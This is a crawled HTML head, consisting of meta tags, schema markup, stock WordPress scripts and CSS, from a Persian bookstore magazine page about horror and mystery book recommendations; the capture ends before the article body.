

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mag.ordibeheshtbook.com/%D9%83%D8%AA%D8%A7%D8%A8%D9%87%D8%A7%D9%8A%D9%8A-%D9%83%D9%87-%D9%86%D9%8A%D9%85%D9%87%D8%B4%D8%A8-%D8%A8%D9%87-%D8%B3%D8%B1%D8%A7%D8%BA-%D8%B4%D9%85%D8%A7-%D9%85%D9%8A/
body_size: 35350
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://mag.ordibeheshtbook.com/wp-content/uploads/2022/07/12.png'>
<link rel='preload' as='image' href='https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052-780x470.jpeg'>
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
		<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		
<!-- بهینه سازی موتور جستجو توسط Rank Math PRO - https://s.rankmath.com/home -->
<title>كتاب‌هايي كه نيمه‌شب به سراغ شما مي‌آيند... - مجله خبری اردیبهشت</title>
<meta name="description" content="دنياي ترس و وحشت محفلي براي عاشقان هيجان و دلهره است؛ دنيايي كه در آن با پليدي‌ها مبارزه مي‌كنيم و از دل تاريكي بيرون مي‌آييم...."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="كتاب‌هايي كه نيمه‌شب به سراغ شما مي‌آيند... - مجله خبری اردیبهشت" />
<meta property="og:description" content="دنياي ترس و وحشت محفلي براي عاشقان هيجان و دلهره است؛ دنيايي كه در آن با پليدي‌ها مبارزه مي‌كنيم و از دل تاريكي بيرون مي‌آييم...." />
<meta property="og:url" content="https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/" />
<meta property="og:site_name" content="مجله خبری اردیبهشت" />
<meta property="article:tag" content="آدم‌خواران" />
<meta property="article:tag" content="اردي نوشت" />
<meta property="article:tag" content="پيشنهاد ارديبهشت" />
<meta property="article:tag" content="تاريخي-فانتزي" />
<meta property="article:tag" content="ژانر وحشت" />
<meta property="article:tag" content="سنگ كاغذ قيچي" />
<meta property="article:tag" content="شهركتاب ارديبهشت اصفهان" />
<meta property="article:tag" content="ماجراجويي" />
<meta property="article:tag" content="معرفي كتاب" />
<meta property="article:tag" content="معمايي" />
<meta property="article:section" content="اردی نوشتی ها" />
<meta property="og:image" content="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052-1024x1024.jpeg" />
<meta property="og:image:secure_url" content="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052-1024x1024.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="اردي نوشت - كتاب‌هايي كه نيمه شب به سراغ شما مي‌ايند" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="1401-07-25\14:51:58" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="كتاب‌هايي كه نيمه‌شب به سراغ شما مي‌آيند... - مجله خبری اردیبهشت" />
<meta name="twitter:description" content="دنياي ترس و وحشت محفلي براي عاشقان هيجان و دلهره است؛ دنيايي كه در آن با پليدي‌ها مبارزه مي‌كنيم و از دل تاريكي بيرون مي‌آييم...." />
<meta name="twitter:image" content="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052-1024x1024.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="مدیر مجله" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mag.ordibeheshtbook.com/#person","name":"\u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a"},{"@type":"WebSite","@id":"https://mag.ordibeheshtbook.com/#website","url":"https://mag.ordibeheshtbook.com","name":"\u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a","publisher":{"@id":"https://mag.ordibeheshtbook.com/#person"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052.jpeg","url":"https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052.jpeg","width":"2048","height":"2048","caption":"\u0627\u0631\u062f\u064a \u0646\u0648\u0634\u062a - \u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647 \u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0627\u064a\u0646\u062f","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/#webpage","url":"https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/","name":"\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f... - \u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a","datePublished":"2022-10-17T14:51:58+00:00","dateModified":"2022-10-17T14:51:58+00:00","isPartOf":{"@id":"https://mag.ordibeheshtbook.com/#website"},"primaryImageOfPage":{"@id":"https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052.jpeg"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://mag.ordibeheshtbook.com/author/magadmin/","name":"\u0645\u062f\u06cc\u0631 \u0645\u062c\u0644\u0647","url":"https://mag.ordibeheshtbook.com/author/magadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=96&amp;d=mm&amp;r=g","caption":"\u0645\u062f\u06cc\u0631 \u0645\u062c\u0644\u0647","inLanguage":"fa-IR"}},{"@type":"BlogPosting","headline":"\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f... - \u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a","keywords":"\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f...","datePublished":"2022-10-17T14:51:58+00:00","dateModified":"2022-10-17T14:51:58+00:00","author":{"@id":"https://mag.ordibeheshtbook.com/author/magadmin/"},"publisher":{"@id":"https://mag.ordibeheshtbook.com/#person"},"description":"\u062f\u0646\u064a\u0627\u064a \u062a\u0631\u0633 \u0648 \u0648\u062d\u0634\u062a \u0645\u062d\u0641\u0644\u064a \u0628\u0631\u0627\u064a \u0639\u0627\u0634\u0642\u0627\u0646 \u0647\u064a\u062c\u0627\u0646 \u0648 \u062f\u0644\u0647\u0631\u0647 \u0627\u0633\u062a\u061b \u062f\u0646\u064a\u0627\u064a\u064a \u0643\u0647 \u062f\u0631 \u0622\u0646 \u0628\u0627 \u067e\u0644\u064a\u062f\u064a\u200c\u0647\u0627 \u0645\u0628\u0627\u0631\u0632\u0647 \u0645\u064a\u200c\u0643\u0646\u064a\u0645 \u0648 \u0627\u0632 \u062f\u0644 \u062a\u0627\u0631\u064a\u0643\u064a \u0628\u064a\u0631\u0648\u0646 \u0645\u064a\u200c\u0622\u064a\u064a\u0645....","name":"\u0643\u062a\u0627\u0628\u200c\u0647\u0627\u064a\u064a \u0643\u0647 \u0646\u064a\u0645\u0647\u200c\u0634\u0628 \u0628\u0647 \u0633\u0631\u0627\u063a \u0634\u0645\u0627 \u0645\u064a\u200c\u0622\u064a\u0646\u062f... - \u0645\u062c\u0644\u0647 \u062e\u0628\u0631\u06cc \u0627\u0631\u062f\u06cc\u0628\u0647\u0634\u062a","@id":"https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/#richSnippet","isPartOf":{"@id":"https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/#webpage"},"image":{"@id":"https://mag.ordibeheshtbook.com/wp-content/uploads/2022/10/4A7E15AB-B5DD-48DD-A024-A33127ADE052.jpeg"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; خوراک" href="https://mag.ordibeheshtbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; خوراک دیدگاه‌ها" href="https://mag.ordibeheshtbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; كتاب‌هايي كه نيمه‌شب به سراغ شما مي‌آيند&#8230; خوراک دیدگاه‌ها" href="https://mag.ordibeheshtbook.com/%d9%83%d8%aa%d8%a7%d8%a8%d9%87%d8%a7%d9%8a%d9%8a-%d9%83%d9%87-%d9%86%d9%8a%d9%85%d9%87%d8%b4%d8%a8-%d8%a8%d9%87-%d8%b3%d8%b1%d8%a7%d8%ba-%d8%b4%d9%85%d8%a7-%d9%85%d9%8a/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجله خبری اردیبهشت &raquo; داستان ها خوراک" href="https://mag.ordibeheshtbook.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mag.ordibeheshtbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdt-uikit-css' href='https://mag.ordibeheshtbook.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.rtl.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css' href='https://mag.ordibeheshtbook.com/wp-content/plugins/bdthemes-element-pack/assets/css/element-pack-site.rtl.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mag.ordibeheshtbook.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mega-theme-icon-css' href='https://mag.ordibeheshtbook.com/wp-content/plugins/elementor-pro/mega-theme/includes/icon/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://mag.ordibeheshtbook.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.7' type='text/css' media='all' />
